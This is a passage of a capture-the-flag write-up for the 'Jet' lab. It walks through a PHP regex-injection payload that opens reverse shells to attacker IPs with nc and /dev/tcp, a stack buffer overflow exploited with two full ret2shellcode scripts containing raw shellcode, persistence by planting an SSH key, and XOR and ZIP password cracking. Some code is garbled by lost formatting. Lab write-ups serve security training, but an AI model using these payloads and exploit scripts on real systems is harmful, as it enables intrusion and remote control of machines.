# echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.13.14.13 443 >/tmp/f' | jq -sRr @uri
# rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/bash%20-i%202%3E%261|nc%2010.13.14.13%20443%20%3E/tmp/f
# swearwords[/fuck/e]=system('rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/bash%20-i%202%3E%261|nc%2010.13.14.13%20443%20%3E/tmp/f')&swearwords[/shit/i]=poop&swearwords[/ass/i]=behind&to=test@test.com&subject=test&message=fuck&_wysihtml5_mode=1 ┌──(kali㉿kali)-[~/Work/Fortress/Jet]
└─$ php_payload=$(echo -n 'system($_POST[cmd])' | jq -sRr @uri)
┌──(kali㉿kali)-[~/Work/Fortress/Jet]
└─$ bash_payload=$(echo -n "bash -c 'bash -i >& /dev/tcp/10.10.16.22/443 0>&1'" | jq -sRr @uri)
┌──(kali㉿kali)-[~/Work/Fortress/Jet]
└─$ echo "${php_payload}&cmd=${bash_payload}"
system%28%24_POST%5Bcmd%5D%29&cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.16.22%2F443%200%3E%261%27So it needs to be changed to something like:
swearwords[/fuck/e]=system%28%24_POST%5Bcmd%5D%29&cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.16.22%2F443%200%3E%261%27.....message=fuck
# This also works: system(%22bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.16.22%2F4444%200%3E%261%27%22%0A)
This allows obtaining a shell.
Lateral movement
find / -perm -4000 2>/dev/null
Found /home/leak, a binary file.
┌──(kali㉿kali)-[~/Work/Fortress/Jet]
└─$ checksec --file=./leak
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      Symbols         FORTIFY Fortified       Fortifiable     FILE
Partial RELRO   No canary found   NX disabled   No PIE          No RPATH   No RUNPATH   78 Symbols        No    0               2               ./leak
# Key Findings & Exploitation Idea
1. NX disabled (the most critical point)
Meaning: The No-Execute bit is disabled. This means the stack is executable.
Exploitation Idea: You don't need a complex ROP (Return Oriented Programming) chain.
Tactic: Ret2Shellcode. You can write Shellcode (machine code) directly onto the stack, then use a buffer overflow to overwrite the return address with the address of the Shellcode stored on the stack.
2. No canary found
Meaning: There is no "stack canary" value on the stack.
Exploitation Idea: When a buffer overflow occurs, the program won't detect the stack corruption.
Tactic: You can overwrite data on the stack freely, all the way to the return address (RIP/EIP), without needing to leak or forge a Canary.
3. No PIE
Meaning: Code segment addresses are not randomized (Position Independent Executable).
Exploitation Idea: The addresses of program functions (like main), global variables, and gadgets in the code are fixed.
Tactic: Very convenient for debugging; breakpoint addresses are fixed. If you need to use gadgets like `jmp esp` / `call rax` to jump to the stack, the addresses of these instructions are easy to find.
4. Partial RELRO
Meaning: The GOT (Global Offset Table) is writable.
Exploitation Idea: Although it might not be needed here, this means you could theoretically modify function addresses in the GOT to point to your malicious code (GOT Overwrite attack).Search for ret2shellcode found this attack path.
Using Ghidra, you can see:
undefined8 main(void)
{
  char a [64];  // Buffer is only 64 bytes

  __init();
  printf("Oops, I\'m leaking! %p\n",a);    // Leaks the address of 'a' in memory; the value we wrote via puts is stored at %p(a)
  puts(&input);
  printf("> ");
  fgets(a,0x200,stdin); // But reads 0x200 (512) bytes
  return 0;
}
Since NX is disabled (the stack is executable) and we know the stack address, the attack logic is as follows:
- Receive the leaked address: Read the
%paddress output by the program. - Construct the Payload: Place the Shellcode at the very beginning of the buffer.
- Pad the data: Fill the remaining space in the buffer until it covers the return address (RIP).
- Hijack control flow: Overwrite the return address with the leaked address obtained in step 1.
- When the
mainfunction returns, the CPU will jump to the address we overwrote (i.e., the start of the buffer) and begin executing the Shellcode.
- When the
First, create a 100-character cyclic pattern.
┌──(kali㉿kali)-[~/Work/Fortress/Jet]
└─$ pwn cyclic 100
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaa
After input, look at the STACK: rsp, which originally pointed to a valid location, is now overwritten by my input.
00:0000│ rsp 0x7ffdb3752108 ◂— 'saaataaauaaavaaawaaaxaaayaaa\n'
# 00:0000: Indicates this is the top of the stack. rsp: The current stack pointer. 'saaataaa...': This is the culprit causing the program to not know where to jump!
We need to find the position of ‘saaataaa’ in our generated pattern string.
pwn cyclic -l saaa —> 72
Verification and Explanation:
- Look at the [ REGISTERS ] section:
RBP 0x6161617261616171 ('qaaaraaa').pwn cyclic -l qaaa—> 64. This means after filling 64 bytes of the buffer, RBP was overwritten exactly. - RIP (Return Address) is overwritten: Immediately after RBP comes the return address. RBP is 8 bytes (
qaaaraaa). Therefore, the offset to the return address should be 64 + 8 = 72.
So the offset is 72.
Payload Structure:[ Shellcode (approx. 48 bytes) ] + [ Padding characters (to reach 72 bytes) ] + [ Leaked stack address (overwrites return address) ]
The Shellcode is 48 bytes because asm(shellcraft.sh()) is the assembly code for execve("/bin/sh").
import struct
import subprocess
import sys
import select

def p64(addr):
    return struct.pack('<Q', addr)

def main():
    print("[*] Starting exploit (Fixed for Python 3.5)...")

    # 1. Start the process
    try:
        proc = subprocess.Popen(
            ['/home/leak'],
            stdin=subprocess.PIPE,
            stdout=subprocess.PIPE,
            stderr=subprocess.PIPE,
            bufsize=0 # Disable buffering to ensure data is sent immediately
        )
    except OSError:
        print("[-] Error: Could not find /home/leak")
        return

    # 2. Read the leaked address
    try:
        line = proc.stdout.readline()
        decoded_line = line.decode().strip()
        print("[+] Leak: " + decoded_line)

        leak_str = decoded_line.split(' ')[-1]
        stack_addr = int(leak_str, 16)
        print("[+] Address: " + hex(stack_addr))
    except Exception as e:
        print("[-] Error parsing address: " + str(e))
        return

    # 3. Construct the Payload
    nops = b"\x90" * 16
    shellcode = b"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"

    current_len = len(nops) + len(shellcode)
    padding_len = 72 - current_len

    payload = nops + shellcode + (b'A' * padding_len) + p64(stack_addr)

    print("[+] Sending payload...")

    # 4. Send the Payload
    proc.stdin.write(payload + b'\n')
    proc.stdin.flush()

    # 5. Interaction loop (fixed version)
    print("[*] Shell spawned! Type commands and press Enter.")
    print("[*] (Backspace will work now because we read line-by-line)")

    # Blindly send two commands first to confirm the shell is alive
    proc.stdin.write(b'id\n')
    proc.stdin.write(b'uname -a\n')
    proc.stdin.flush()

    while True:
        # Monitor Shell output and User input
        reads = [proc.stdout.fileno(), sys.stdin.fileno()]
        try:
            ret = select.select(reads, [], [])
        except KeyboardInterrupt:
            print("\n[*] Exiting...")
            break

        for fd in ret[0]:
            if fd == proc.stdout.fileno():
                # Read Shell output (read by byte to ensure nothing is missed)
                output = proc.stdout.read(1)
                if not output:
                    print("[!] Shell closed.")
                    return
                # Write directly to screen without decoding to prevent binary corruption
                sys.stdout.buffer.write(output)
                sys.stdout.flush()
            else:
                # Read your input (read by line! Solves the backspace problem)
                cmd = sys.stdin.readline()
                if not cmd: break
                # Encode and send to the Shell
                proc.stdin.write(cmd.encode())
                proc.stdin.flush()

if __name__ == "__main__":
main()#!/usr/bin/env python3
-- coding: utf-8 --
from pwn import *
==
[Configuration Area] - Modify these variables according to the target environment
==
context.arch = ‘amd64’ # Target architecture context.os = ‘linux’ # Target OS context.log_level = ‘info’ # Log level: info, debug
LOCAL_PORT = 8888 # Local listening port BUFFER_OFFSET = 72 # Buffer overflow offset
==
[Utility Functions]
==
def banner(): """Print prompt message to inform user of the command to execute on the target machine""" log.info(”-” * 50) log.info(f”[*] Listening on local port: {LOCAL_PORT}”) log.info(”[!] Please execute the following command on the Target machine for reverse connection:”) log.warn(f” socat TCP:<Your_Kali_IP>:{LOCAL_PORT} EXEC:/home/leak,pty,raw,echo=0”) log.info(”-” * 50)
def get_shellcode(): """Generate and optimize Shellcode""" # Optimization 1: sub rsp, 64 # Prevents the ‘push’ operations in the shellcode from corrupting its own code (stack pivot protection) sc = asm(‘sub rsp, 64’) + asm(shellcraft.sh())
# If you want to use a shorter hand-written Shellcode (23 bytes), uncomment below and replace
# sc = b"\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05"

return sc
==
[Exploit Logic]
==
def exploit(): # 1. Start listener l = listen(LOCAL_PORT) banner()
# 2. Wait for target to connect back
p = l.wait_for_connection()
log.success(f"[+] Target connected: {p.rhost}:{p.rport}")

# 3. Get leaked address (Stack Leak)
try:
    p.recvuntil(b"leaking! ")
    leak_data = p.recvline().strip()
    stack_addr = int(leak_data, 16)
    log.success(f"[+] Captured stack leak address: {hex(stack_addr)}")
except Exception as e:
    log.error(f"[-] Failed to get leaked address: {e}")
    return

# 4. Build Payload
shellcode = get_shellcode()
log.info(f"[*] Shellcode length: {len(shellcode)} bytes")

# Check length limit
if len(shellcode) > BUFFER_OFFSET:
    log.error(f"[-] Shellcode too long ({len(shellcode)} > {BUFFER_OFFSET}), please use a shorter Shellcode")
    return

# Optimization 2: NOP Sled
# Structure: [NOPs] + [Shellcode] + [RetAddr]
# Place Shellcode at the end, fill the front with NOPs. This way, as long as the jump lands anywhere in the NOP region, it will slide into the Shellcode.
nop_len = BUFFER_OFFSET - len(shellcode)
payload = (b'\x90' * nop_len) + shellcode + p64(stack_addr)

# 5. Send Payload
log.info("[*] Sending Payload...")
p.sendlineafter(b"> ", payload)

# 6. Stabilize Shell environment
# Optimization 3: Delay to wait for Shell startup, avoid Race Condition
time.sleep(1)

# Send environment configuration commands to make the Shell easier to use
setup_cmd = b"export HOME=/tmp TERM=xterm; echo '[+] Shell is ready!'; whoami; id"
p.sendline(setup_cmd)

# 7. Hand over interactive control
p.interactive()
if name == ‘main’: exploit()
Connection is unstable, so you can

```bash
# On attack machine
ssh-keygen -t rsa
cat id_rsa.pub
# On target
mkdir .ssh
echo "ssh-rsa <pubkey>" > /home/alex/.ssh/authorized_keys
# Finally, on your own machine ssh -i id_rsa alex@10.13.37.10
At this point, you can get Flag6: JET{0v3rfL0w_f0r_73h_lulz}
And obtain the Alex shell
scp -i id_rsa [alex@10.13.37.10](mailto:alex@10.13.37.10):"*" . to package the main files to local
Among them, crypter.py:
import binascii

def makeList(stringVal):
    list = []
    for c in stringVal:
        list.append(c)
    return list

def superCrypt(stringVal,keyVal):
    keyPos = 0
    key = makeList(keyVal)
    xored = []
    for c in stringVal:
        xored.append(binascii.hexlify(chr(ord(c) ^ ord(keyVal[keyPos]))))
        if keyPos == len(key) - 1:
            keyPos = 0
        else:
            keyPos += 1
    hexVal = ''
    for n in xored:
        hexVal += n
    return hexVal

with open('message.txt') as f:
    content = f.read()

key = sys.argv[1]

with open('encrypted.txt', 'w') as f:
    output = f.write(binascii.unhexlify(superCrypt(content, key)))
This performs XOR calculation.
Decryption:
$ xortool encrypted.txt
The most probable key lengths:
 1:  13.3%
 4:  13.8%
 8:  11.4%
12:  10.0%
14:   8.7%
17:  15.7%
20:   7.3%
24:   6.1%
28:   5.5%
34:   8.3%
Key-length can be 4*n
Most possible char is needed to guess the key!
$ xortool -l 17 -c 20 encrypted.txt
18 possible key(s) of length 17:
secxrezebin&rocf~
secxrezebin&rbcf~
secxrezebin"rocf~
secxrezebin"rbcf~
secxrezebinnrocf~
...
Found 18 plaintexts with 95%+ valid characters
See files filename-key.csv, filename-char_used-perc_valid.csv
secxrezebin&rocf~ looks like securewebin·····
So we can write a script
#!/usr/bin/env python3
import string, itertools

# Guess fixed prefix
base = 'securewebin'
# Need 17 characters
length = 17

print(f"[*] Generating 17-character keys using base '{base}'...")

# Generate all lowercase letter combinations for the remaining length
suffixes = itertools.product(string.ascii_lowercase, repeat=length-len(base))

with open('keys.txt', 'w') as file:
    for s in suffixes:
        # Concatenate: prefix + guessed suffix
        candidate = base + ''.join(s)
        file.write(candidate + '\n')

print("[+] Saved to keys.txt")
zip2john exploitme.zip > hash to extract the hash
┌──(kali㉿kali)-[~/Work/Fortress/Jet/de_password]
└─$ john --wordlist=keys.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
securewebincrocks (exploitme.zip)
1g 0:00:00:02 DONE (2025-12-13 10:28) 0.3355g/s 10666Kp/s 10666Kc/s 10666KC/s securewebincrnzbk..securewebincrolel
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Use the password securewebincrocks to decrypt exploitme.zip to get the membermanager and memo binaries.
Use the password to decrypt the previous text
#!/usr/bin/python3
import binascii

def makeList(stringVal):
    return [c for c in stringVal]

def decrypt(hexVal, keyVal):
    keyPos = 0
    key = makeList(keyVal)
    xored = b''
    for i in range(0, len(hexVal), 2):
        byte = bytes.fromhex(hexVal[i:i+2])[0]
        xored += bytes([byte ^ ord(key[keyPos])])
        if keyPos == len(key) - 1:
            keyPos = 0
        else:
            keyPos += 1
    return xored.decode()

with open('encrypted.txt', 'rb') as f:
    content = f.read()
message = decrypt(content.hex(), 'securewebincrocks')
print(message)
After running, we get
Hello mate!

First of all an important finding regarding our website: Login is prone to SQL injection! Ask the developers to fix it asap!

Regarding your training material, I added the two binaries for the remote exploitation training in exploitme.zip. The password is the same we use to encrypt our communications.
Make sure those binaries are kept safe!

To make your life easier I have already spawned instances of the vulnerable binaries listening on our server.

The ports are 5555 and 7777.
Have fun and keep it safe!

JET{r3p3at1ng_ch4rs_1n_s1mpl3_x0r_g3ts_y0u_0wn3d}

Cheers - Alex

-----------------------------------------------------------------------------
This email and any files transmitted with it are confidential and intended solely for the use of the individual or entity to whom they are addressed. If you have received this email in error please notify the system manager. This message contains confidential information and is intended only for the individual named. If you are not the named addressee you should not disseminate, distribute or copy this e-mail. Please notify the sender immediately by e-mail if you have received this e-mail by mistake and delete this e-mail from your system. If you are not the intended recipient you are notified that disclosing, copying, distributing or taking any action in reliance on the contents of this information is strictly prohibited.
-----------------------------------------------------------------------------
We get Flag7: JET{r3p3at1ng_ch4rs_1n_s1mpl3_x0r_g3ts_y0u_0wn3d}
Port 5555 runs membermanages (user management), and port 7777 runs memo (memo).
alex@jet:~$ netstat -tulnp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:953           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:7777            0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:9201            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:5555            0.0.0.0:*               LISTEN      -
Found that port 9201 is likely running Elasticsearch (a RESTful-based search and data analysis engine). It also has an interactive port 9300.
Elasticsearch: A place to store data, especially good at searching text.
RESTful: An interaction method that lets you control it directly with a browser or
curl, without needing to install drivers.
┌──(kali㉿kali)-[~/Work/Fortress/Jet]
└─$ curl -s http://10.13.37.10:9201/ | jq
[
  {
    "category": "maintenance",
    "body": "Performance to our API has been reduced for a period of 3 hours. Services have been distributed across numerous suppliers, in order to reduce any future potential impact of another outage, as experienced yesterday",
    "timestamp": "2017-11-10 07:00",
    "subject": "Maintenance"
  },
  {
    "category": "Maintenance",
    "body": "All upgrades are complete, and normal service resumed",
    "timestamp": "2017-11-13 13:32",
    "subject": "Upgrades complete"
  },
  {
    "category": "outage",
    "body": "Due to an outage in one of our suppliers, services were unavailable for approximately 8 hours. This has now been resolved, and normal service resumed",
    "timestamp": "2017-11-09 15:13",
    "subject": "Server outage"
  },
  {
    "category": "maintenance",
    "body": "An unscheduled maintenance period will occur at 12:00 today for approximately 1 hour. During this period, response times will be reduced while services have critical patches applied to them across all suppliers and instances",
    "timestamp": "2017-11-13 08:27",
    "subject": "Upgrades"
  }
]
Data leakage exists.
PrivEsc
test